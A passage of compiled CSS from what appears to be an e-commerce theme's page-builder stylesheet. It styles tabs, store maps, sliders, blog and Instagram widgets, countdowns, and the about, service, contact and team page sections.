    -webkit-border-radius: 0px 4px 4px 0px;
    border-radius: 0px 4px 4px 0px; }
    .rtl .tabs-right .nav-tabs > li > a {
      margin-right: -1px;
      margin-left: inherit; }
    .rtl .tabs-right .nav-tabs > li > a {
      -moz-border-radius: 4px 0px 0px 4px;
      -webkit-border-radius: 4px 0px 0px 4px;
      border-radius: 4px 0px 0px 4px; }
    .tabs-right .nav-tabs > li > a:hover, .tabs-right .nav-tabs > li > a:focus {
      border-color: #eeeeee #eeeeee #eeeeee #e5e5e5; }
  .tabs-right .nav-tabs .active > a, .tabs-right .nav-tabs .active a:hover, .tabs-right .nav-tabs .active a:focus {
    border-color: #e5e5e5 #e5e5e5 #e5e5e5 transparent;
    *border-left-color: #ffffff; }

.widget-tabs li {
  padding: 5px 8px;
  border: 1px solid transparent;
  text-transform: uppercase; }
  .widget-tabs li a {
    color: #000000; }
  .widget-tabs li.active {
    border: 1px solid #67a840; }
    .widget-tabs li.active a {
      color: #67a840; }

.block .nav-pills > li.active > a {
  position: relative; }
  .block .nav-pills > li.active > a:before {
    content: "\f0d7";
    position: absolute;
    bottom: -7px;
    height: 10px;
    line-height: 10px;
    font-family: "FontAwesome";
    color: #67a840;
    font-size: 19px;
    z-index: 9;
    right: 50%;
    margin-right: -4px; }
    .rtl .block .nav-pills > li.active > a:before {
      left: 50%;
      right: auto; }
    .rtl .block .nav-pills > li.active > a:before {
      margin-left: -4px;
      margin-right: inherit; }
.block .panel-group {
  margin-bottom: 0; }

.nav-tabs {
  border-bottom: 1px solid transparent;
  padding-bottom: 20px; }
  .nav-tabs > li > a {
    font-weight: 800;
    color: #767676;
    border-bottom: 2px solid transparent;
    text-transform: uppercase; }
  .nav-tabs > li.active a, .nav-tabs > li.active a:hover, .nav-tabs > li.active a:focus {
    border: 1px solid transparent;
    background: #eeeeee;
    border-bottom: 2px solid #c0c700;
    color: #000000; }

.tabs-top .nav-tabs {
  text-align: center;
  border-bottom: none;
  margin-bottom: 40px;
  padding: 0; }
  .tabs-top .nav-tabs li {
    display: inline-block;
    float: none; }
    .tabs-top .nav-tabs li > a {
      position: relative;
      font-size: 14px;
      padding-bottom: 15px;
      font-weight: 500;
      color: #999999;
      padding: 0 0 3px;
      margin: 5px 15px;
      border: none; }
      .tabs-top .nav-tabs li > a:after {
        content: "";
        border-bottom: 2px solid transparent;
        position: absolute;
        bottom: 0;
        width: 0;
        left: 0;
        -webkit-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; }
        .rtl .tabs-top .nav-tabs li > a:after {
          right: 0;
          left: auto; }
      .tabs-top .nav-tabs li > a:focus, .tabs-top .nav-tabs li > a:hover {
        color: #67a840; }
        .tabs-top .nav-tabs li > a:focus:after, .tabs-top .nav-tabs li > a:hover:after {
          width: 100%;
          border-bottom-color: #67a840; }
      .tabs-top .nav-tabs li > a.active {
        background-color: transparent;
        color: #67a840; }
        .tabs-top .nav-tabs li > a.active:hover, .tabs-top .nav-tabs li > a.active:focus {
          color: #67a840;
          background: transparent; }
        .tabs-top .nav-tabs li > a.active:after {
          width: 100%;
          border-bottom-color: #67a840; }

/**
* Start for module ap_gmap
*/
div[id^="google-maps"] {
  position: relative; }

div[id^="gmap-stores-list"] {
  overflow: auto !important; }

div[id^="gmap-stores-list"] > ul {
  margin: 30px; }

.display-list-store {
  background-color: #6cabd5;
  float: left; }
  .rtl .display-list-store {
    float: right; }

.gmap-stores-content, .gmap-content {
  display: inline-block;
  margin: 0;
  padding: 0;
  position: relative;
  height: 100%; }
  @media (max-width: 991px) {
    .gmap-stores-content .gmap, .gmap-content .gmap {
      min-height: 300px !important; } }

.not-display-list-store .gmap-stores-content, .not-display-list-store .gmap-content {
  width: 100%; }

.gmap-cover {
  width: 100%; }

.item-gmap-store {
  cursor: pointer;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  padding: 10px 15px;
  text-transform: uppercase;
  color: #FFFFFF;
  -webkit-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out; }
  .item-gmap-store:hover {
    color: #000000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.4);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .item-gmap-store .icon-map-marker {
    margin-right: 6px;
    font-size: 120%; }
    .rtl .item-gmap-store .icon-map-marker {
      margin-left: 6px;
      margin-right: inherit; }
  .item-gmap-store text {
    font-size: 85%; }

/**
* End for module ap_gmap
*/
/**
* Start for module ap_product_list
*/
.box-show-more {
  display: inline-block; }
  .box-show-more a {
    background: #000000;
    clear: both;
    text-align: center;
    min-width: 245px;
    height: 64px;
    line-height: 64px;
    text-transform: uppercase;
    padding: 0 15px;
    margin: 30px 0;
    display: none;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: 500; }
    .box-show-more a:hover {
      background-color: #67a840; }
    .box-show-more a .fa {
      margin-left: 5px; }
      .rtl .box-show-more a .fa {
        margin-right: 5px;
        margin-left: inherit; }
  .box-show-more.open a {
    display: block; }

/**
* End for module ap_product_list
*/
/**
* Start for module ap_image
*/
.ap_image .has-animation {
  opacity: 0;
  filter: alpha(opacity=0); }
  .ap_image .has-animation.animated {
    opacity: 1;
    filter: alpha(opacity=100); }

/**
* End for module ap_image
*/
/**
* End for module ApFullSlider
*/
.full-slider .carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: transparent; }
  .full-slider .carousel-inner .item {
    width: 100%;
    height: 100%; }
.full-slider .content-slider {
  position: absolute;
  top: 35%;
  color: #FFFFFF;
  left: 0;
  right: 0;
  text-align: center; }
  .full-slider .content-slider h3 {
    font-size: 60px;
    text-transform: uppercase;
    font-weight: 600; }
  .full-slider .content-slider p {
    margin-top: 30px;
    background: #c70005;
    padding: 10px 20px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 1rem; }
.full-slider .carousel-control {
  top: 50%;
  width: 40px;
  height: 40px;
  background-color: #121212;
  background-color: rgba(18, 18, 18, 0.52);
  zoom: 1;
  background-color: transparent\9; }
  .full-slider .carousel-control.left {
    left: 10px; }
    .rtl .full-slider .carousel-control.left {
      right: 10px;
      left: auto; }
  .full-slider .carousel-control.right {
    right: 10px; }
    .rtl .full-slider .carousel-control.right {
      left: 10px;
      right: auto; }

/**
* Widget Video
*/
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%; }
  .embed-responsive iframe, .embed-responsive object, .embed-responsive embed {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0px; }
    .rtl .embed-responsive iframe, .rtl .embed-responsive object, .rtl .embed-responsive embed {
      right: 0px;
      left: auto; }

/**
* Start for module ApFullSlider
*/
.cover-live-edit {
  width: 100%;
  border-top: 1px solid #e5e5e5; }
  .cover-live-edit .link-to-back-end {
    text-decoration: none;
    color: #FFFFFF;
    z-index: 9999;
    background-color: rgba(204, 153, 0, 0.5);
    padding: 5px;
    position: relative;
    -moz-box-shadow: 0 0 5px #bdbdbd;
    -webkit-box-shadow: 0 0 5px #bdbdbd;
    -o-box-shadow: 0 0 5px #bdbdbd;
    -ms-box-shadow: 0 0 5px #bdbdbd;
    box-shadow: 0 0 5px #bdbdbd;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }
    .cover-live-edit .link-to-back-end:hover {
      background-color: #00e676;
      -webkit-transition: all 0.2s ease-in-out;
      -o-transition: all 0.2s ease-in-out;
      transition: all 0.2s ease-in-out; }

.ap-cover-hook {
  border: 1px solid #e5e5e5;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .ap-cover-hook:hover {
    border: 1px dashed #67a840;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }

/**
* End for module ApFullSlider
*/
/*instagram-block*/
.instagram-block {
  position: relative; }
  @media (max-width: 767px) {
    .instagram-block {
      padding-bottom: 30px; } }
  .instagram-block .sub-title-widget:after {
    border-color: #e1e1e1; }
  .instagram-block img {
    width: 100%;
    height: auto; }
  .instagram-block #instafeed a {
    position: relative;
    margin-bottom: 10px;
    display: block;
    overflow: hidden; }
    .instagram-block #instafeed a:before {
      position: absolute;
      content: "";
      top: 0;
      left: 0;
      right: 0;
      margin: 0 auto;
      border-radius: 100%;
      width: 50%;
      height: 50%;
      -webkit-transition: all 0.3s ease-out 0s;
      -o-transition: all 0.3s ease-out 0s;
      transition: all 0.3s ease-out 0s; }
    .instagram-block #instafeed a:after {
      content: "\f16d";
      font-family: "FontAwesome";
      position: absolute;
      font-size: 20px;
      color: #FFFFFF;
      bottom: 50%;
      left: 50%;
      right: auto;
      top: auto;
      line-height: normal;
      -webkit-transform: translate(-50%, 50%);
      -moz-transform: translate(-50%, 50%);
      -ms-transform: translate(-50%, 50%);
      -o-transform: translate(-50%, 50%);
      transform: translate(-50%, 50%);
      opacity: 0;
      filter: alpha(opacity=0);
      -webkit-transition: all 0.3s ease 0s;
      -o-transition: all 0.3s ease 0s;
      transition: all 0.3s ease 0s; }
    .instagram-block #instafeed a:hover:before {
      border-radius: 0;
      width: 100%;
      height: 100%;
      background-color: #FFFFFF;
      background-color: rgba(255, 255, 255, 0.3);
      zoom: 1;
      background-color: transparent\9;
      -webkit-transform: scale(1.2);
      -moz-transform: scale(1.2);
      -ms-transform: scale(1.2);
      -o-transform: scale(1.2);
      transform: scale(1.2); }
    .instagram-block #instafeed a:hover:after {
      opacity: 1;
      filter: alpha(opacity=100); }
  @media (min-width: 1200px) {
    .instagram-block .link-instagram {
      position: absolute;
      z-index: 9;
      margin-bottom: 0;
      top: 40px;
      right: 0; }
      .rtl .instagram-block .link-instagram {
        left: 0;
        right: auto; } }
  .instagram-block .link-instagram a {
    text-decoration: underline;
    color: #666666; }
    .instagram-block .link-instagram a:hover {
      color: #67a840; }
    .instagram-block .link-instagram a .fa {
      display: none; }
  .instagram-block .block_content .owl-row {
    margin: 0 -5px; }
  .instagram-block .block_content .owl-item {
    padding: 0 5px; }

/*
  Widget Manufacturers
*/
.ApColumn .manufacturers_block {
  overflow: hidden;
  padding: 50px 0;
  text-align: center;
  margin: 0; }
  .ApColumn .manufacturers_block .owl-item .manufacturer-image-container {
    overflow: hidden; }
  .ApColumn .manufacturers_block .owl-item img {
    display: inline-block;
    opacity: 0.4;
    filter: alpha(opacity=40);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.5s ease-out 0s;
    -o-transition: all 0.5s ease-out 0s;
    transition: all 0.5s ease-out 0s; }
    .ApColumn .manufacturers_block .owl-item img:hover {
      opacity: 1;
      filter: alpha(opacity=100);
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -ms-transform: scale(1.1);
      -o-transform: scale(1.1);
      transform: scale(1.1);
      -webkit-transition: all 0.5s ease-out 0s;
      -o-transition: all 0.5s ease-out 0s;
      transition: all 0.5s ease-out 0s; }

/*
  Widget Category Image
*/
@media (min-width: 576px) {
  .ApColumn .widget-category_image {
    margin-bottom: 0; } }
.ApColumn .widget-category_image ul {
  margin-bottom: 0; }
.ApColumn .widget-category_image .cate_content {
  position: relative; }
.ApColumn .widget-category_image .nbproducts {
  position: absolute;
  top: 50px;
  left: 40px;
  font-weight: 500;
  font-size: 32px;
  line-height: 32px; }
  .rtl .ApColumn .widget-category_image .nbproducts {
    right: 40px;
    left: auto; }
  @media (max-width: 1400px) {
    .ApColumn .widget-category_image .nbproducts {
      font-size: 24px;
      top: 30px;
      left: 20px; }
      .rtl .ApColumn .widget-category_image .nbproducts {
        right: 20px;
        left: auto; } }
  .ApColumn .widget-category_image .nbproducts .cate-name {
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
  .ApColumn .widget-category_image .nbproducts .leo-qty {
    font-size: 12px;
    color: #bbb;
    text-transform: none;
    font-weight: 400;
    margin-top: 10px; }
.ApColumn .widget-category_image .cover-img {
  overflow: hidden;
  background: #000000; }
  .ApColumn .widget-category_image .cover-img img {
    width: 100%;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: opacity 1s, transform 1s;
    -o-transition: opacity 1s, transform 1s;
    transition: opacity 1s, transform 1s; }
.ApColumn .widget-category_image a {
  color: #000000; }
.ApColumn .widget-category_image:hover .cover-img img {
  opacity: 0.5;
  filter: alpha(opacity=50);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: opacity 1s, transform 1s;
  -o-transition: opacity 1s, transform 1s;
  transition: opacity 1s, transform 1s; }
.ApColumn .widget-category_image:hover a {
  color: #FFFFFF; }

/* Widget Lastest blogs */
.latest-blogs.block {
  margin-bottom: 90px; }
  @media (max-width: 991px) {
    .latest-blogs.block {
      margin-bottom: 50px; } }
.latest-blogs .blog-image-container {
  position: relative; }
  .latest-blogs .blog-image-container .blog_img_link {
    position: relative;
    width: 100%;
    overflow: hidden;
    display: block; }
    .latest-blogs .blog-image-container .blog_img_link img {
      width: 100%;
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      transform: scale(1);
      -webkit-transition: all 0.5s ease-in-out 0s;
      -o-transition: all 0.5s ease-in-out 0s;
      transition: all 0.5s ease-in-out 0s; }
    .latest-blogs .blog-image-container .blog_img_link:hover img {
      -webkit-transform: scale(1.2);
      -moz-transform: scale(1.2);
      -ms-transform: scale(1.2);
      -o-transform: scale(1.2);
      transform: scale(1.2);
      -webkit-transition: all 0.5s ease-in-out 0s;
      -o-transition: all 0.5s ease-in-out 0s;
      transition: all 0.5s ease-in-out 0s; }
.latest-blogs .blog-container .blog-title {
  margin: 0;
  font-size: 21px;
  font-weight: 500;
  overflow: hidden;
  height: 47px; }
  .latest-blogs .blog-container .blog-title a {
    color: #000000;
    line-height: 24px; }
    .latest-blogs .blog-container .blog-title a:hover {
      color: #67a840; }
.latest-blogs .blog-container .blog-meta {
  font-size: 14px;
  position: relative;
  color: #999999;
  text-align: center; }
  .latest-blogs .blog-container .blog-meta > span {
    margin-right: 8px;
    padding-right: 8px;
    color: #888;
    text-transform: uppercase;
    font-size: 12px;
    position: relative;
    display: inline-block; }
    .rtl .latest-blogs .blog-container .blog-meta > span {
      margin-left: 8px;
      margin-right: inherit; }
    .rtl .latest-blogs .blog-container .blog-meta > span {
      padding-left: 8px;
      padding-right: inherit; }
    .latest-blogs .blog-container .blog-meta > span > span {
      padding-left: 3px; }
      .rtl .latest-blogs .blog-container .blog-meta > span > span {
        padding-right: 3px;
        padding-left: inherit; }
    .latest-blogs .blog-container .blog-meta > span.author span {
      color: #67a840;
      font-weight: 700; }
    .latest-blogs .blog-container .blog-meta > span.created {
      margin: 0;
      padding: 15px 0; }
  .latest-blogs .blog-container .blog-meta .nbcomment {
    margin-right: 8px;
    padding-right: 8px;
    position: relative; }
    .rtl .latest-blogs .blog-container .blog-meta .nbcomment {
      margin-left: 8px;
      margin-right: inherit; }
    .rtl .latest-blogs .blog-container .blog-meta .nbcomment {
      padding-left: 8px;
      padding-right: inherit; }
    .latest-blogs .blog-container .blog-meta .nbcomment:after {
      position: absolute;
      content: "|";
      color: #999999;
      top: 2px;
      right: 0; }
      .rtl .latest-blogs .blog-container .blog-meta .nbcomment:after {
        left: 0;
        right: auto; }
  .latest-blogs .blog-container .blog-meta .blog-desc {
    margin: 15px 0 30px;
    line-height: 24px;
    color: #666666; }
@media (min-width: 992px) {
  .latest-blogs .block_content {
    position: static; }
  .latest-blogs .owl-theme {
    position: static; }
    .latest-blogs .owl-theme .owl-buttons {
      top: inherit;
      right: inherit;
      bottom: 50%;
      left: 15px;
      -webkit-transform: translate(0, 50%);
      -moz-transform: translate(0, 50%);
      -ms-transform: translate(0, 50%);
      -o-transform: translate(0, 50%);
      transform: translate(0, 50%); }
      .rtl .latest-blogs .owl-theme .owl-buttons {
        right: 15px;
        left: auto; } }
    @media (min-width: 992px) and (max-width: 1199px) and (min-width: 992px) {
      .latest-blogs .owl-theme .owl-buttons {
        bottom: 40%; } }

/* Multi Image Product List */
.leo-more-over {
  position: relative;
  z-index: 0; }

.leo-more-image {
  top: 0;
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  left: 0; }
  .rtl .leo-more-image {
    right: 0;
    left: auto; }

.thumbs_list {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: distribute;
  -moz-box-pack: distribute;
  box-pack: distribute;
  -webkit-justify-content: space-around;
  -moz-justify-content: space-around;
  -ms-justify-content: space-around;
  -o-justify-content: space-around;
  justify-content: space-around;
  -ms-flex-pack: distribute; }
  .thumbs_list ul {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; }
    .thumbs_list ul.thumbs_list_frame {
      list-style-type: none;
      padding-left: 0; }
      .rtl .thumbs_list ul.thumbs_list_frame {
        padding-right: 0;
        padding-left: inherit; }
  .thumbs_list li {
    width: 100px;
    height: auto; }
    .thumbs_list li img {
      opacity: 0.5;
      filter: alpha(opacity=50);
      -webkit-transition: all 0.5s ease-out 0s;
      -o-transition: all 0.5s ease-out 0s;
      transition: all 0.5s ease-out 0s; }
      .thumbs_list li img:hover {
        opacity: 1;
        filter: alpha(opacity=100);
        -webkit-transition: all 0.5s ease-out 0s;
        -o-transition: all 0.5s ease-out 0s;
        transition: all 0.5s ease-out 0s; }

/** ApCountdown **/
.ApCountdown {
  padding: 70px 0; }
  .ApCountdown ul {
    margin: 50px 0 60px; }
    .ApCountdown ul li {
      display: inline-block;
      font-size: 48px;
      color: #67a840;
      width: 100px;
      height: 100px;
      line-height: 80px;
      text-align: center;
      font-weight: 700;
      background: #FFFFFF;
      border: 1px solid #000000;
      margin: 0 15px; }
      @media (max-width: 600px) {
        .ApCountdown ul li {
          font-size: 40px;
          width: 80px;
          height: 80px;
          line-height: 60px;
          margin: 0 6px; } }
      @media (max-width: 480px) {
        .ApCountdown ul li {
          margin: 5px;
          font-size: 34px; } }
      .ApCountdown ul li span {
        font-size: 14px;
        display: block;
        line-height: 0;
        font-weight: 400; }
        .ApCountdown ul li span:first-letter {
          text-transform: uppercase; }

/** Count Down **/
.leo-more-cdown {
  position: relative;
  margin-top: 25px; }
  .leo-more-cdown ul {
    margin: 0;
    padding: 10px 0;
    background: #000000; }
    .leo-more-cdown ul li {
      display: inline-block;
      color: #666666;
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      -o-box-shadow: none;
      -ms-box-shadow: none;
      box-shadow: none;
      text-align: center;
      padding: 0 10px;
      font-size: 18px;
      width: 25%;
      border-right: 1px solid #484848; }
      .rtl .leo-more-cdown ul li {
        border-left: 1px solid #484848;
        border-right: inherit; }
      .leo-more-cdown ul li b {
        display: block;
        position: relative;
        font-weight: 300;
        line-height: 23px;
        font-family: "Poppins", sans-serif;
        color: #FFFFFF; }
      .leo-more-cdown ul li:last-child {
        margin-right: 0; }
        .rtl .leo-more-cdown ul li:last-child {
          margin-left: 0;
          margin-right: inherit; }
        .leo-more-cdown ul li:last-child b:before {
          display: none; }
      .leo-more-cdown ul li span {
        font-size: 14px; }
        @media (max-width: 1199px) {
          .leo-more-cdown ul li span {
            font-size: 10px; } }

/** Static **/
.static {
  position: static; }

/* ApRawHtml */
.banner-html .block.ApRawHtml {
  padding: 260px 0 280px;
  margin: 0;
  text-align: center; }
  @media (max-width: 480px) {
    .banner-html .block.ApRawHtml {
      padding: 200px 0; } }
  .banner-html .block.ApRawHtml a {
    display: inline-block;
    margin: 0;
    font-size: 84px;
    line-height: 84px;
    font-weight: 500;
    border-bottom: 5px solid #000000;
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out; }
    @media (max-width: 767px) {
      .banner-html .block.ApRawHtml a {
        font-size: 50px;
        line-height: 50px; } }
    .banner-html .block.ApRawHtml a:hover {
      border-color: #67a840; }
@media (min-width: 992px) {
  .banner-html:hover .block.ApRawHtml a {
    letter-spacing: 10px; } }

/** SCROLLBAR **/
::-webkit-scrollbar {
  width: 5px;
  height: 5px;
  background-color: #505f74; }

::-webkit-scrollbar-thumb {
  background-color: #75c435;
  border-radius: 0;
  background-image: -webkit-linear-gradient(0deg, rgba(255, 255, 255, 0.5) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.5) 50%, rgba(255, 255, 255, 0.5) 75%, transparent 75%, transparent); }

/** WIDGET IMAGES **/
.gr-banner {
  margin-top: 120px; }
  @media (max-width: 991px) {
    .gr-banner {
      margin-top: 50px; } }
  @media (min-width: 992px) {
    .gr-banner .ApColumn .block {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center;
      -webkit-box-orient: horizontal;
      -moz-box-orient: horizontal;
      box-orient: horizontal;
      -webkit-box-direction: reverse;
      -moz-box-direction: reverse;
      box-direction: reverse;
      -webkit-flex-direction: row-reverse;
      -moz-flex-direction: row-reverse;
      flex-direction: row-reverse;
      -ms-flex-direction: row-reverse; } }
  .gr-banner .ApColumn .block > a {
    width: auto; }
  .gr-banner .ApColumn .block .image_description {
    width: 35%;
    line-height: 24px;
    padding-right: 100px; }
    .rtl .gr-banner .ApColumn .block .image_description {
      padding-left: 100px;
      padding-right: inherit; }
    @media (max-width: 1400px) {
      .gr-banner .ApColumn .block .image_description {
        width: 70%; } }
    @media (max-width: 991px) {
      .gr-banner .ApColumn .block .image_description {
        width: 100%;
        margin-top: 30px;
        padding-right: 0; }
        .rtl .gr-banner .ApColumn .block .image_description {
          padding-left: 0;
          padding-right: inherit; } }
    .gr-banner .ApColumn .block .image_description .title_block {
      width: auto;
      padding-top: 0;
      text-align: left; }
      .rtl .gr-banner .ApColumn .block .image_description .title_block {
        text-align: right; }
      .gr-banner .ApColumn .block .image_description .title_block:before {
        right: inherit;
        left: 0; }
        .rtl .gr-banner .ApColumn .block .image_description .title_block:before {
          right: 0;
          left: auto; }
    .gr-banner .ApColumn .block .image_description .btn {
      margin-top: 40px;
      padding: 17px 50px; }

/** home page **/
.page-padding {
  padding: 0 100px; }
  @media (max-width: 1500px) {
    .page-padding {
      padding: 0 30px; } }
  @media (max-width: 1199px) {
    .page-padding {
      padding: 0 15px; } }

.page-margin {
  margin-bottom: 90px; }
  @media (max-width: 991px) {
    .page-margin {
      margin-bottom: 40px; } }

/****** About us ******/
.gr-img-about {
  margin-bottom: 100px; }
  @media (min-width: 768px) {
    .gr-img-about {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center; } }
  @media (max-width: 767px) {
    .gr-img-about {
      margin-bottom: 50px; } }
  .gr-img-about .box-image {
    display: block;
    overflow: hidden; }
    @media (max-width: 767px) {
      .gr-img-about .box-image {
        margin-bottom: 30px; } }
    .gr-img-about .box-image img {
      width: 100%;
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      transform: scale(1);
      -webkit-transition: all 0.5s ease-in-out 0s;
      -o-transition: all 0.5s ease-in-out 0s;
      transition: all 0.5s ease-in-out 0s; }
    .gr-img-about .box-image:hover img {
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -ms-transform: scale(1.1);
      -o-transform: scale(1.1);
      transform: scale(1.1); }
  .gr-img-about .box-des {
    padding-left: 130px; }
    .rtl .gr-img-about .box-des {
      padding-right: 130px;
      padding-left: inherit; }
    @media (max-width: 1199px) {
      .gr-img-about .box-des {
        padding-left: 30px; }
        .rtl .gr-img-about .box-des {
          padding-right: 30px;
          padding-left: inherit; } }
    @media (max-width: 991px) {
      .gr-img-about .box-des {
        padding-left: 0; }
        .rtl .gr-img-about .box-des {
          padding-right: 0;
          padding-left: inherit; } }
  .gr-img-about .title {
    position: relative;
    font-size: 32px;
    font-weight: 500;
    text-transform: none;
    padding-bottom: 20px;
    margin-bottom: 20px; }
    .gr-img-about .title:before {
      content: "";
      background: #67a840;
      position: absolute;
      width: 70px;
      height: 2px;
      bottom: 0;
      left: 0; }
      .rtl .gr-img-about .title:before {
        right: 0;
        left: auto; }
  .gr-img-about .descript {
    font-size: 14px;
    line-height: 32px;
    color: #666666; }

/** page-sevice **/
#page-sevice {
  position: relative;
  z-index: 1;
  color: #666666;
  text-align: center;
  padding: 100px 0; }
  @media (max-width: 767px) {
    #page-sevice {
      padding: 50px 0; } }
  #page-sevice:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    z-index: -1;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px;
    background-image: url(../../../../assets/img/modules/appagebuilder/img/bg-features.jpg);
    background-position: center center; }
    .rtl #page-sevice:before {
      margin-right: -1000px;
      margin-left: inherit; }
  #page-sevice .sevice-item {
    padding: 30px;
    line-height: 23px;
    background: #FFFFFF;
    border: 1px solid #e5e5e5;
    text-align: left;
    -webkit-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out; }
    .rtl #page-sevice .sevice-item {
      text-align: right; }
    @media (max-width: 991px) {
      #page-sevice .sevice-item {
        padding: 20px; } }
    @media (max-width: 767px) {
      #page-sevice .sevice-item {
        margin-bottom: 20px; } }
    #page-sevice .sevice-item span {
      font-size: 21px;
      color: #67a840;
      font-weight: 500;
      font-family: "Poppins", sans-serif; }
    #page-sevice .sevice-item h5 {
      font-size: 21px;
      font-weight: 500;
      margin: 5px 0 20px; }
    #page-sevice .sevice-item:hover {
      -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
      -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
      -o-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
      -ms-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
      box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
      -webkit-transform: translate(0px, -10px) rotate(0.01deg);
      -moz-transform: translate(0px, -10px) rotate(0.01deg);
      -ms-transform: translate(0px, -10px) rotate(0.01deg);
      -o-transform: translate(0px, -10px) rotate(0.01deg);
      transform: translate(0px, -10px) rotate(0.01deg); }

.sevice_title .title_block {
  position: relative;
  font-size: 32px;
  font-weight: 500;
  text-transform: none;
  padding-bottom: 30px;
  margin-bottom: 30px; }
  .sevice_title .title_block:before {
    content: "";
    background: #67a840;
    position: absolute;
    width: 70px;
    height: 2px;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto; }
.sevice_title .sub_title {
  width: 50%;
  margin: auto;
  margin-bottom: 70px;
  line-height: 23px; }
  @media (max-width: 575px) {
    .sevice_title .sub_title {
      width: 100%; } }

/**** page-contact ***/
#page-contact {
  position: relative; }
  #page-contact:before, #page-contact:after {
    content: "";
    background: #e5e5e5;
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    height: 1px;
    display: block !important;
    box-sizing: content-box;
    margin-left: -1000px; }
    .rtl #page-contact:before, .rtl #page-contact:after {
      margin-right: -1000px;
      margin-left: inherit; }
  #page-contact:before {
    top: 0; }
  #page-contact:after {
    bottom: 0; }
  #page-contact .item-left {
    border-right: 1px solid #e5e5e5; }
    .rtl #page-contact .item-left {
      border-left: 1px solid #e5e5e5;
      border-right: inherit; }
  #page-contact .contact-item {
    text-align: center;
    padding: 80px 60px; }
    @media (max-width: 991px) {
      #page-contact .contact-item {
        padding: 50px 30px; } }
    @media (max-width: 575px) {
      #page-contact .contact-item {
        border-bottom: 1px solid #e5e5e5;
        padding: 50px 0; } }
    #page-contact .contact-item h4 {
      font-size: 21px;
      font-weight: 500;
      margin-bottom: 30px; }
    #page-contact .contact-item p {
      line-height: 23px;
      margin-bottom: 30px; }

/*** page-ourteam ***/
#page-ourteam {
  text-align: center;
  margin-top: 100px; }
  #page-ourteam .text-heading {
    font-size: 21px;
    font-weight: 500;
    margin-bottom: 10px;
    margin-top: 15px; }
  #page-ourteam .out-team {
    margin-bottom: 50px; }
  #page-ourteam .image-bg {
    display: block;
    overflow: hidden; }
    #page-ourteam .image-bg img {
      width: 100%;
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -ms-transform: scale(1);
      -o-transform: scale(1);
      transform: scale(1);
      -webkit-transition: all 0.5s ease-in-out 0s;
      -o-transition: all 0.5s ease-in-out 0s;
      transition: all 0.5s ease-in-out 0s; }
    #page-ourteam .image-bg:hover img {
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -ms-transform: scale(1.1);
      -o-transform: scale(1.1);
      transform: scale(1.1); }

/** GROUP INFO **/
.gr-info .ApColumn .ApImage {
